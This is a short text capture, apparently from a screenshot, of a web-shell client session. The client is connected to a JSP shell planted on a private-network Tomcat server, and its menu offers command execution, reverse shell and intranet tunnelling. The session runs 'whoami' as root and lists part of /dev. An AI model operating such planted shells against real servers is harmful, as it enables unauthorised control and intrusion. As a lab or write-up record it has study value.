 http://192.168.184.139:2002/tomcat.jsp
URL: http://192.168.184.139:2002/tomcat.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/usr/local/tomcat/ >whoami
root
/usr/local/tomcat/ >ls /dev
agpgart
autofs
bsg
btrfs-control
bus
core
cpu_dma_latency
cuse
dri
ecryptfs
fb0
fd
full
fuse
hidraw0
hpet
hwrng
input
kmsg
lightnvm
loop-control